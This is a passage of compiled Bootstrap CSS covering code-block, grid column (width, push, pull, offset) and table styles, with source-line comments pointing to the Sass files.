  margin: 0 0 12.5px;
  font-size: 15px;
  line-height: 1.6;
  word-break: break-all;
  word-wrap: break-word;
  color: #333333;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 0;
}
/* line 54, ../sass/bootstrap/_code.scss */
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}

/* line 65, ../sass/bootstrap/_code.scss */
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

/* line 10, ../sass/bootstrap/_grid.scss */
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
  max-width: 100%;
}
/* line 14, ../sass/bootstrap/mixins/_clearfix.scss */
.container:before, .container:after {
  content: " ";
  display: table;
}
/* line 19, ../sass/bootstrap/mixins/_clearfix.scss */
.container:after {
  clear: both;
}
@media (min-width: 768px) {
  /* line 10, ../sass/bootstrap/_grid.scss */
  .container {
    width: 750px;
  }
}
@media (min-width: 992px) {
  /* line 10, ../sass/bootstrap/_grid.scss */
  .container {
    width: 970px;
  }
}
@media (min-width: 1170px) {
  /* line 10, ../sass/bootstrap/_grid.scss */
  .container {
    width: 1200px;
  }
}

/* line 30, ../sass/bootstrap/_grid.scss */
.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
/* line 14, ../sass/bootstrap/mixins/_clearfix.scss */
.container-fluid:before, .container-fluid:after {
  content: " ";
  display: table;
}
/* line 19, ../sass/bootstrap/mixins/_clearfix.scss */
.container-fluid:after {
  clear: both;
}

/* line 39, ../sass/bootstrap/_grid.scss */
.row {
  margin-left: -15px;
  margin-right: -15px;
}
/* line 14, ../sass/bootstrap/mixins/_clearfix.scss */
.row:before, .row:after {
  content: " ";
  display: table;
}
/* line 19, ../sass/bootstrap/mixins/_clearfix.scss */
.row:after {
  clear: both;
}

/* line 11, ../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

/* line 27, ../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}

/* line 35, ../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-1 {
  width: 8.33333%;
}

/* line 35, ../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-2 {
  width: 16.66667%;
}

/* line 35, ../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-3 {
  width: 25%;
}

/* line 35, ../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-4 {
  width: 33.33333%;
}

/* line 35, ../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-5 {
  width: 41.66667%;
}

/* line 35, ../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-6 {
  width: 50%;
}

/* line 35, ../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-7 {
  width: 58.33333%;
}

/* line 35, ../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-8 {
  width: 66.66667%;
}

/* line 35, ../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-9 {
  width: 75%;
}

/* line 35, ../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-10 {
  width: 83.33333%;
}

/* line 35, ../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-11 {
  width: 91.66667%;
}

/* line 35, ../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-12 {
  width: 100%;
}

/* line 55, ../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-0 {
  right: auto;
}

/* line 50, ../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-1 {
  right: 8.33333%;
}

/* line 50, ../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-2 {
  right: 16.66667%;
}

/* line 50, ../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-3 {
  right: 25%;
}

/* line 50, ../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-4 {
  right: 33.33333%;
}

/* line 50, ../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-5 {
  right: 41.66667%;
}

/* line 50, ../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-6 {
  right: 50%;
}

/* line 50, ../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-7 {
  right: 58.33333%;
}

/* line 50, ../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-8 {
  right: 66.66667%;
}

/* line 50, ../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-9 {
  right: 75%;
}

/* line 50, ../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-10 {
  right: 83.33333%;
}

/* line 50, ../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-11 {
  right: 91.66667%;
}

/* line 50, ../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-12 {
  right: 100%;
}

/* line 45, ../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-0 {
  left: auto;
}

/* line 40, ../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-1 {
  left: 8.33333%;
}

/* line 40, ../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-2 {
  left: 16.66667%;
}

/* line 40, ../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-3 {
  left: 25%;
}

/* line 40, ../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-4 {
  left: 33.33333%;
}

/* line 40, ../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-5 {
  left: 41.66667%;
}

/* line 40, ../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-6 {
  left: 50%;
}

/* line 40, ../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-7 {
  left: 58.33333%;
}

/* line 40, ../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-8 {
  left: 66.66667%;
}

/* line 40, ../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-9 {
  left: 75%;
}

/* line 40, ../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-10 {
  left: 83.33333%;
}

/* line 40, ../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-11 {
  left: 91.66667%;
}

/* line 40, ../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-12 {
  left: 100%;
}

/* line 60, ../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-0 {
  margin-left: 0%;
}

/* line 60, ../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-1 {
  margin-left: 8.33333%;
}

/* line 60, ../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-2 {
  margin-left: 16.66667%;
}

/* line 60, ../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-3 {
  margin-left: 25%;
}

/* line 60, ../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-4 {
  margin-left: 33.33333%;
}

/* line 60, ../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-5 {
  margin-left: 41.66667%;
}

/* line 60, ../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-6 {
  margin-left: 50%;
}

/* line 60, ../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-7 {
  margin-left: 58.33333%;
}

/* line 60, ../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-8 {
  margin-left: 66.66667%;
}

/* line 60, ../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-9 {
  margin-left: 75%;
}

/* line 60, ../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-10 {
  margin-left: 83.33333%;
}

/* line 60, ../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-11 {
  margin-left: 91.66667%;
}

/* line 60, ../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-12 {
  margin-left: 100%;
}

@media (min-width: 768px) {
  /* line 27, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }

  /* line 35, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-1 {
    width: 8.33333%;
  }

  /* line 35, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-2 {
    width: 16.66667%;
  }

  /* line 35, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-3 {
    width: 25%;
  }

  /* line 35, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-4 {
    width: 33.33333%;
  }

  /* line 35, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-5 {
    width: 41.66667%;
  }

  /* line 35, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-6 {
    width: 50%;
  }

  /* line 35, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-7 {
    width: 58.33333%;
  }

  /* line 35, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-8 {
    width: 66.66667%;
  }

  /* line 35, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-9 {
    width: 75%;
  }

  /* line 35, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-10 {
    width: 83.33333%;
  }

  /* line 35, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-11 {
    width: 91.66667%;
  }

  /* line 35, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-12 {
    width: 100%;
  }

  /* line 55, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-0 {
    right: auto;
  }

  /* line 50, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-1 {
    right: 8.33333%;
  }

  /* line 50, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-2 {
    right: 16.66667%;
  }

  /* line 50, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-3 {
    right: 25%;
  }

  /* line 50, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-4 {
    right: 33.33333%;
  }

  /* line 50, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-5 {
    right: 41.66667%;
  }

  /* line 50, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-6 {
    right: 50%;
  }

  /* line 50, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-7 {
    right: 58.33333%;
  }

  /* line 50, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-8 {
    right: 66.66667%;
  }

  /* line 50, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-9 {
    right: 75%;
  }

  /* line 50, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-10 {
    right: 83.33333%;
  }

  /* line 50, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-11 {
    right: 91.66667%;
  }

  /* line 50, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-12 {
    right: 100%;
  }

  /* line 45, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-0 {
    left: auto;
  }

  /* line 40, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-1 {
    left: 8.33333%;
  }

  /* line 40, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-2 {
    left: 16.66667%;
  }

  /* line 40, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-3 {
    left: 25%;
  }

  /* line 40, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-4 {
    left: 33.33333%;
  }

  /* line 40, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-5 {
    left: 41.66667%;
  }

  /* line 40, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-6 {
    left: 50%;
  }

  /* line 40, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-7 {
    left: 58.33333%;
  }

  /* line 40, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-8 {
    left: 66.66667%;
  }

  /* line 40, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-9 {
    left: 75%;
  }

  /* line 40, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-10 {
    left: 83.33333%;
  }

  /* line 40, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-11 {
    left: 91.66667%;
  }

  /* line 40, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-12 {
    left: 100%;
  }

  /* line 60, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-0 {
    margin-left: 0%;
  }

  /* line 60, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-1 {
    margin-left: 8.33333%;
  }

  /* line 60, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-2 {
    margin-left: 16.66667%;
  }

  /* line 60, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-3 {
    margin-left: 25%;
  }

  /* line 60, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-4 {
    margin-left: 33.33333%;
  }

  /* line 60, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-5 {
    margin-left: 41.66667%;
  }

  /* line 60, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-6 {
    margin-left: 50%;
  }

  /* line 60, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-7 {
    margin-left: 58.33333%;
  }

  /* line 60, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-8 {
    margin-left: 66.66667%;
  }

  /* line 60, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-9 {
    margin-left: 75%;
  }

  /* line 60, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-10 {
    margin-left: 83.33333%;
  }

  /* line 60, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-11 {
    margin-left: 91.66667%;
  }

  /* line 60, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 992px) {
  /* line 27, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }

  /* line 35, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-1 {
    width: 8.33333%;
  }

  /* line 35, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-2 {
    width: 16.66667%;
  }

  /* line 35, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-3 {
    width: 25%;
  }

  /* line 35, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-4 {
    width: 33.33333%;
  }

  /* line 35, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-5 {
    width: 41.66667%;
  }

  /* line 35, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-6 {
    width: 50%;
  }

  /* line 35, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-7 {
    width: 58.33333%;
  }

  /* line 35, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-8 {
    width: 66.66667%;
  }

  /* line 35, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-9 {
    width: 75%;
  }

  /* line 35, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-10 {
    width: 83.33333%;
  }

  /* line 35, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-11 {
    width: 91.66667%;
  }

  /* line 35, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-12 {
    width: 100%;
  }

  /* line 55, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-0 {
    right: auto;
  }

  /* line 50, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-1 {
    right: 8.33333%;
  }

  /* line 50, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-2 {
    right: 16.66667%;
  }

  /* line 50, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-3 {
    right: 25%;
  }

  /* line 50, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-4 {
    right: 33.33333%;
  }

  /* line 50, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-5 {
    right: 41.66667%;
  }

  /* line 50, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-6 {
    right: 50%;
  }

  /* line 50, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-7 {
    right: 58.33333%;
  }

  /* line 50, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-8 {
    right: 66.66667%;
  }

  /* line 50, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-9 {
    right: 75%;
  }

  /* line 50, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-10 {
    right: 83.33333%;
  }

  /* line 50, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-11 {
    right: 91.66667%;
  }

  /* line 50, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-12 {
    right: 100%;
  }

  /* line 45, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-0 {
    left: auto;
  }

  /* line 40, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-1 {
    left: 8.33333%;
  }

  /* line 40, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-2 {
    left: 16.66667%;
  }

  /* line 40, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-3 {
    left: 25%;
  }

  /* line 40, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-4 {
    left: 33.33333%;
  }

  /* line 40, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-5 {
    left: 41.66667%;
  }

  /* line 40, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-6 {
    left: 50%;
  }

  /* line 40, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-7 {
    left: 58.33333%;
  }

  /* line 40, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-8 {
    left: 66.66667%;
  }

  /* line 40, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-9 {
    left: 75%;
  }

  /* line 40, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-10 {
    left: 83.33333%;
  }

  /* line 40, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-11 {
    left: 91.66667%;
  }

  /* line 40, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-12 {
    left: 100%;
  }

  /* line 60, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-0 {
    margin-left: 0%;
  }

  /* line 60, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-1 {
    margin-left: 8.33333%;
  }

  /* line 60, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-2 {
    margin-left: 16.66667%;
  }

  /* line 60, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-3 {
    margin-left: 25%;
  }

  /* line 60, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-4 {
    margin-left: 33.33333%;
  }

  /* line 60, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-5 {
    margin-left: 41.66667%;
  }

  /* line 60, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-6 {
    margin-left: 50%;
  }

  /* line 60, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-7 {
    margin-left: 58.33333%;
  }

  /* line 60, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-8 {
    margin-left: 66.66667%;
  }

  /* line 60, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-9 {
    margin-left: 75%;
  }

  /* line 60, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-10 {
    margin-left: 83.33333%;
  }

  /* line 60, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-11 {
    margin-left: 91.66667%;
  }

  /* line 60, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 1170px) {
  /* line 27, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }

  /* line 35, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-1 {
    width: 8.33333%;
  }

  /* line 35, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-2 {
    width: 16.66667%;
  }

  /* line 35, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-3 {
    width: 25%;
  }

  /* line 35, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-4 {
    width: 33.33333%;
  }

  /* line 35, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-5 {
    width: 41.66667%;
  }

  /* line 35, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-6 {
    width: 50%;
  }

  /* line 35, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-7 {
    width: 58.33333%;
  }

  /* line 35, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-8 {
    width: 66.66667%;
  }

  /* line 35, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-9 {
    width: 75%;
  }

  /* line 35, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-10 {
    width: 83.33333%;
  }

  /* line 35, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-11 {
    width: 91.66667%;
  }

  /* line 35, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-12 {
    width: 100%;
  }

  /* line 55, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-0 {
    right: auto;
  }

  /* line 50, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-1 {
    right: 8.33333%;
  }

  /* line 50, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-2 {
    right: 16.66667%;
  }

  /* line 50, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-3 {
    right: 25%;
  }

  /* line 50, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-4 {
    right: 33.33333%;
  }

  /* line 50, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-5 {
    right: 41.66667%;
  }

  /* line 50, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-6 {
    right: 50%;
  }

  /* line 50, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-7 {
    right: 58.33333%;
  }

  /* line 50, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-8 {
    right: 66.66667%;
  }

  /* line 50, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-9 {
    right: 75%;
  }

  /* line 50, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-10 {
    right: 83.33333%;
  }

  /* line 50, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-11 {
    right: 91.66667%;
  }

  /* line 50, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-12 {
    right: 100%;
  }

  /* line 45, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-0 {
    left: auto;
  }

  /* line 40, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-1 {
    left: 8.33333%;
  }

  /* line 40, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-2 {
    left: 16.66667%;
  }

  /* line 40, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-3 {
    left: 25%;
  }

  /* line 40, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-4 {
    left: 33.33333%;
  }

  /* line 40, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-5 {
    left: 41.66667%;
  }

  /* line 40, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-6 {
    left: 50%;
  }

  /* line 40, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-7 {
    left: 58.33333%;
  }

  /* line 40, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-8 {
    left: 66.66667%;
  }

  /* line 40, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-9 {
    left: 75%;
  }

  /* line 40, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-10 {
    left: 83.33333%;
  }

  /* line 40, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-11 {
    left: 91.66667%;
  }

  /* line 40, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-12 {
    left: 100%;
  }

  /* line 60, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-0 {
    margin-left: 0%;
  }

  /* line 60, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-1 {
    margin-left: 8.33333%;
  }

  /* line 60, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-2 {
    margin-left: 16.66667%;
  }

  /* line 60, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-3 {
    margin-left: 25%;
  }

  /* line 60, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-4 {
    margin-left: 33.33333%;
  }

  /* line 60, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-5 {
    margin-left: 41.66667%;
  }

  /* line 60, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-6 {
    margin-left: 50%;
  }

  /* line 60, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-7 {
    margin-left: 58.33333%;
  }

  /* line 60, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-8 {
    margin-left: 66.66667%;
  }

  /* line 60, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-9 {
    margin-left: 75%;
  }

  /* line 60, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-10 {
    margin-left: 83.33333%;
  }

  /* line 60, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-11 {
    margin-left: 91.66667%;
  }

  /* line 60, ../sass/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-12 {
    margin-left: 100%;
  }
}
/* line 6, ../sass/bootstrap/_tables.scss */
table {
  background-color: transparent;
}

/* line 9, ../sass/bootstrap/_tables.scss */
th {
  text-align: left;
}

/* line 16, ../sass/bootstrap/_tables.scss */
table, .table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 25px;
}
/* line 25, ../sass/bootstrap/_tables.scss */
table > thead > tr > th,
table > thead > tr > td,
table > tbody > tr > th,
table > tbody > tr > td,
table > tfoot > tr > th,
table > tfoot > tr > td, .table > thead > tr > th,
.table > thead > tr > td,
.table > tbody > tr > th,
.table > tbody > tr > td,
.table > tfoot > tr > th,
.table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.6;
  vertical-align: top;
  border-top: 1px solid #ddd;
}
/* line 35, ../sass/bootstrap/_tables.scss */
table > thead > tr > th, .table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #ddd;
}
/* line 44, ../sass/bootstrap/_tables.scss */
table > caption + thead > tr:first-child > th,
table > caption + thead > tr:first-child > td,
table > colgroup + thead > tr:first-child > th,
table > colgroup + thead > tr:first-child > td,
table > thead:first-child > tr:first-child > th,
table > thead:first-child > tr:first-child > td, .table > caption + thead > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > th,
.table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
/* line 51, ../sass/bootstrap/_tables.scss */
table > tbody + tbody, .table > tbody + tbody {
  border-top: 2px solid #ddd;
}
/* line 56, ../sass/bootstrap/_tables.scss */
table .table, .table .table {
  background-color: #fff;
}

/* line 69, ../sass/bootstrap/_tables.scss */
.table-condensed > thead > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > th,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > th,
.table-condensed > tfoot > tr > td {
  padding: 5px;
}

/* line 82, ../sass/bootstrap/_tables.scss */
table, .table-bordered {
  border: 1px solid #ddd;
}
